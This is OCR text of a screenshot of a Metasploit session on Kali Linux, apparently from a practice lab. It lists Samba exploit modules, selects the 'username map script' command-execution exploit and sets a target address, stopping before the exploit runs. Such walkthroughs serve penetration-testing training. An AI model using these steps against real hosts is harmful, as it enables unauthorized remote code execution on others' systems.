 Applications Places Terminal Fri 12:57 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
7 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
8 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
9 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
10 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
11 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
12 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
13 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
14 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
15 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
16 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
17 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
18 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
19 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
20 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
21 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
22 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
23 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
24 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
25 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
26 post/linux/gather/enum_configs normal No Linux Gather Configurations
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHosTS 10.10.10.3
RHosTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) >